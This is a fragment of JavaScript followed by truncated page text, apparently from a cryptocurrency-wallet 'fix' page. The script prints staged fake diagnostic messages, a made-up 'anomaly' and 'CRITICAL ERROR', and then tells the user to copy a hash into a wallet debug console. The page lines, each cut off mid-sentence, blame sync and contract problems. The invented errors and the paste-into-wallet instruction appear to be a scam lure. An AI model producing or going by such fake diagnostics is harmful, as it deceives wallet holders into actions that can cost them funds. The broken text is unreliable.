
  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf8dbb9db inside Invalid code point");

  console.error("CRITICAL ERROR: Manual patch required for Invalid code point");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
A stable connection to a high-speed RPC 
occasionally show an “out of sync” status .
link between the frontend and the contrac
The android-app contracts might be tempor
fixing . Restarting your browser or mobile